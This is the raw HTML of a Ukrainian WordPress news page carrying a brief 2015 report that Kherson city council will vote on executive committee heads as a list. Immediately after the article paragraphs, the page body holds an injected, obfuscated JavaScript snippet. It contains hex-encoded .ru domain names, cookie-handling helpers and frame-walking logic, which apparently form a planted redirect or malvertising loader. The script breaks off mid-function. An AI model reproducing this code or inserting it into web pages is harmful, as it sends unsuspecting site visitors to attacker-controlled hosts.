a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_yammer a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_meetedgar a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_fintel a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_mix a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_instapaper a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links.essb_share .essb_link_copy a{background-color:#e8e8e8!important;color:#444444!important;}.essb_links .essb_link_facebook a svg { height: calc(100% - 20px); width: auto; padding-top: 10px; padding-left: 8px; } .essb_links .essb_link_twitter a svg { height: calc(100% - 20px); width: auto; padding-top: 10px; padding-left: 8px; } .essb_links .essb_link_viber a svg { height: calc(100% - 20px); width: auto; padding-top: 10px; padding-left: 8px; } .essb_links .essb_link_telegram a svg { height: calc(100% - 20px); width: auto; padding-top: 10px; padding-left: 8px; }
</style>
<link rel='stylesheet' id='eae-css-css' href='https://most.ks.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://most.ks.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://most.ks.ua/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://most.ks.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://most.ks.ua/wp-content/uploads/elementor/css/post-6.css?ver=1769549176' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4282-css' href='https://most.ks.ua/wp-content/uploads/elementor/css/post-4282.css?ver=1769549175' type='text/css' media='all' />
<link rel='stylesheet' id='mavericks-css' href='https://most.ks.ua/wp-content/themes/smart-mag/css/mavericks.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@9.1.0/swiper-bundle.min.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://most.ks.ua/wp-content/themes/smart-mag/style.css?ver=8.0.101769555402' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #69387f;
--c-main-rgb: 105,56,127;
--text-font: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Lora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.s-light .navigation-main { --c-nav-hov: #69387f; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; --c-a: #69387f; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://most.ks.ua/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.101769555402' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://most.ks.ua/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.101769555402' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://most.ks.ua/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Поділитися",
	Save: "Зберегти",
	Subscribe: "Підписатися",
	Email: "Email",
	Bookmark: "Закладка",
	ShowAll: "Показати все",
	ShowLess: "Показати менше",
	FindServices: "Знайти сервіс(и)",
	FindAnyServiceToAddTo: "Миттєвий пошук сервісів",
	PoweredBy: "Працює на",
	ShareViaEmail: "Поділитися через електронну пошту",
	SubscribeViaEmail: "Підпишіться електронною поштою",
	BookmarkInYourBrowser: "Додати до закладок у браузері",
	BookmarkInstructions: "Натисніть Ctrl+D або \u2318+D, щоб додати цю сторінку до закладок",
	AddToYourFavorites: "Додати в закладки",
	SendFromWebOrProgram: "Відправити з будь-якої адреси електронної пошти або програми електронної пошти",
	EmailProgram: "Програма електронної пошти",
	More: "Більше&#8230;",
	ThanksForSharing: "Дякуємо, що поділились!",
	ThanksForFollowing: "Дякуємо за підписку!"
};

a2a_config.icon_color="#f7f7f7,#444444";
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://most.ks.ua/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/wp-floating-menu/js/frontend.js?ver=1.4.6' id='wpfm-frontend-js-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/wp_glossary/assets/js/mixitup.min.js?ver=6.2.2' id='wpg-mixitup-script-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/wp_glossary/assets/js/jquery.tooltipster.min.js?ver=6.2.2' id='wpg-tooltipster-script-js'></script>
<script type='text/javascript' id='wpg-main-script-js-extra'>
/* <![CDATA[ */
var wpg = {"animation":"1","is_tooltip":"1","tooltip_theme":"light","tooltip_animation":"fade","tooltip_position":"top","tooltip_is_arrow":"1","tooltip_min_width":"250","tooltip_max_width":"500","tooltip_speed":"350","tooltip_delay":"200","tooltip_is_touch_devices":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/wp_glossary/assets/js/scripts.js?ver=6.2.2' id='wpg-main-script-js'></script>
<script type='text/javascript' src='https://most.ks.ua/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<link rel="https://api.w.org/" href="https://most.ks.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://most.ks.ua/wp-json/wp/v2/posts/90666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://most.ks.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://most.ks.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://most.ks.ua/?p=90666' />
<link rel="alternate" type="application/json+oembed" href="https://most.ks.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://most.ks.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmost.ks.ua%2Fnews%2Furl%2Fza_glav_ispolkoma_budut_golosovat_spiskom%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34643153-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34643153-1');
</script>

<!-- (C)2000-2023 Gemius SA - gemiusPrism  / most.ks.ua/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = '0iTldieJCQ0dv07SMWfBs5ciLTBUmA7oi4RtJohLPML.H7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gaua.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>  

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P272FBKN8V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P272FBKN8V');
</script>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
				.wpg-list-block h3 {
					background-color:#f4f4f4;
					color:#777777;
					;
				}
			</style>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-992145262"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-992145262');
</script><link rel="icon" href="https://most.ks.ua/wp-content/uploads/2024/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://most.ks.ua/wp-content/uploads/2024/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://most.ks.ua/wp-content/uploads/2024/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://most.ks.ua/wp-content/uploads/2024/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.most-donate-menu {

	margin-right: 30px;
}

.most-donate-menu a {
	
	color: #fff !important;
}

.most-donate-menu a:before {
	
	content: "";
	display: block;
	position: absolute;
	right: 0;
	height: 40px;
	left: 0;
	background-color: rgb(98, 58, 123);
	z-index:-1;
}

.mobile-menu-container .most-donate-menu a:before { 

	top: 5px;
	left: -10px;
}

.most-donate-mobile,
.most-donate-mobile:hover {
	
	text-align: center;
	background: rgb(98, 58, 123);
	display: block;
	color: #fff;
	padding: 4px 6px;
	/*margin-bottom: 15px;*/
}

.wp-block-gallery .swiper-button { 
	
	width: 48px;
	height: 48px;
	background: #fff;
	color: #000;
}

.wp-block-gallery .swiper-button:after {
	
	color: #000;
	font-weight: 700;
	font-size: 24px;
}


.swiper-button-prev { left: 15px; }
.swiper-button-next { right: 15px; }

.wp-block-gallery .swiper-pagination { background: #fff; color: #000; padding: 16px 20px; width: auto;  }		</style>
		

</head>

<body class="post-template-default single single-post postid-90666 single-format-standard essb-8.4 right-sidebar post-layout-modern post-cat-106 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/mostnews" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/most_ks_ua" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/most.ks.ua/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>

<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>


	


	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://most.ks.ua/" title="Мост" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://smartmag.theme-sphere.com/pro-mag/wp-content/uploads/sites/18/2021/08/promag-logo-03-1-white.png" class="logo-image logo-image-dark lazy" alt="Мост" data-srcset="https://smartmag.theme-sphere.com/pro-mag/wp-content/uploads/sites/18/2021/08/promag-logo-03-1-white.png 1x, https://smartmag.theme-sphere.com/pro-mag/wp-content/uploads/sites/18/2021/08/promag-logo-03-1-white@2x.png 2x"/><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%2076'%3E%3C/svg%3E" data-src="https://most.ks.ua/wp-content/uploads/2022/09/logo-1.png" class="logo-image lazy" alt="Мост" data-srcset="https://most.ks.ua/wp-content/uploads/2022/09/logo-1.png 1x, https://most.ks.ua/wp-content/uploads/2022/09/logo2-1.png 2x" width="161" height="76"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-menu_gl" class="menu"><li id="menu-item-249592" class="most-donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-249592"><a href="https://most.ks.ua/donate/">Підтримати</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://most.ks.ua/news-2/">Новини</a></li>
<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://most.ks.ua/teksti/">Тексти</a></li>
<li id="menu-item-302471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302471"><a href="https://most.ks.ua/video/">Відео</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://most.ks.ua/korisne/">Корисне</a></li>
<li id="menu-item-114535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114535"><a href="https://most.ks.ua/pro-nas/">Про нас</a></li>
<li id="menu-item-117590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117590"><a href="/dosier">Досьє</a></li>
<li id="menu-item-285732" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285732"><a href="#pll_switcher"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="Українська" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Українська</span></a>
<ul class="sub-menu">
	<li id="menu-item-285732-en" class="lang-item lang-item-14891 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-285732-en"><a href="https://most.ks.ua/en/" hreflang="en-US" lang="en-US"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul>		</nav>
	</div>


	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>


	
<a href="/donate/" class="most-donate-mobile">Підтримати</a>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://most.ks.ua/" title="Мост" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://smartmag.theme-sphere.com/pro-mag/wp-content/uploads/sites/18/2021/08/promag-logo-03-1-white.png" class="logo-image logo-image-dark lazy" alt="Мост" data-srcset="https://smartmag.theme-sphere.com/pro-mag/wp-content/uploads/sites/18/2021/08/promag-logo-03-1-white.png 1x, https://smartmag.theme-sphere.com/pro-mag/wp-content/uploads/sites/18/2021/08/promag-logo-03-1-white@2x.png 2x"/><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20161%2076'%3E%3C/svg%3E" data-src="https://most.ks.ua/wp-content/uploads/2022/09/logo-1.png" class="logo-image lazy" alt="Мост" data-srcset="https://most.ks.ua/wp-content/uploads/2022/09/logo-1.png 1x, https://most.ks.ua/wp-content/uploads/2022/09/logo2-1.png 2x" width="161" height="76"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://most.ks.ua/">Головна</a> » <span><a href="https://most.ks.ua/news/url/category/news/">Новина</a> » <span class="breadcrumb_last" aria-current="page">За глав исполкома будут голосовать списком</span></span></span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
  
      <div id="postContent">
      








<div class="ts-row">
  <div class="col-8 main-content">

        <div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://most.ks.ua/news/url/category/news/" class="category" rel="category">Новина</a>
					</span>
					<span class="meta-item date"><time class="post-date" datetime="2015-12-18T10:57:00+02:00">18.12.2015 • 10:57</time></span></div><h1 class="is-title post-title">За глав исполкома будут голосовать списком</h1><div class="post-meta-items meta-below"><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 хвилина читання</span></div></div>	
	
</div>    
        <div class="single-featured">
      	
	<div class="featured">
			</div>

	    </div>
    
    <div class="the-post s-post-modern">

      <article id="post-90666" class="post-90666 post type-post status-publish format-standard category-news tag-gorsovet tag-sessija tag-ustinov">
        
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>&#1047;&#1072; &#1075;&#1083;&#1072;&#1074; &#1080;&#1089;&#1087;&#1086;&#1083;&#1082;&#1086;&#1084;&#1072; &#1075;&#1086;&#1088;&#1086;&#1076;&#1089;&#1082;&#1086;&#1075;&#1086; &#1089;&#1086;&#1074;&#1077;&#1090;&#1072; &#1073;&#1091;&#1076;&#1091;&#1090; &#1075;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;&#1072;&#1090;&#1100; &#1089;&#1087;&#1080;&#1089;&#1082;&#1086;&#1084;. &#1057;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1074;&#1091;&#1102;&#1097;&#1091;&#1102; &#1087;&#1086;&#1087;&#1088;&#1072;&#1074;&#1082;&#1091; &#1074; &#1089;&#1090;.27 &#1088;&#1077;&#1075;&#1083;&#1072;&#1084;&#1077;&#1085;&#1090;&#1072; &#1061;&#1077;&#1088;&#1089;&#1086;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1089;&#1086;&#1074;&#1077;&#1090;&#1072; VII &#1089;&#1086;&#1079;&#1099;&#1074;&#1072; &#1087;&#1088;&#1077;&#1076;&#1083;&#1086;&#1078;&#1080;&#1083; &#1074;&#1085;&#1077;&#1089;&#1090;&#1080; &#1076;&#1077;&#1087;&#1091;&#1090;&#1072;&#1090; &#1092;&#1088;&#1072;&#1082;&#1094;&#1080;&#1080; &#1054;&#1087;&#1087;&#1086;&#1073;&#1083;&#1086;&#1082;&#1072; &#1045;&#1075;&#1086;&#1088; &#1059;&#1089;&#1090;&#1080;&#1085;&#1086;&#1074;.&nbsp;</p>
<p>&#1055;&#1088;&#1077;&#1076;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1073;&#1099;&#1083;&#1086; &#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1086; 41 &#1076;&#1077;&#1087;&#1091;&#1090;&#1072;&#1090;&#1086;&#1084;.&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>
<script type="text/javascript"><!--
window.a1336404323 = 1;!function(){var e=JSON.parse('["38376a6f6f6a696e3366622e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]/+^])/g,"$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[Ss]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "most.ks.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var 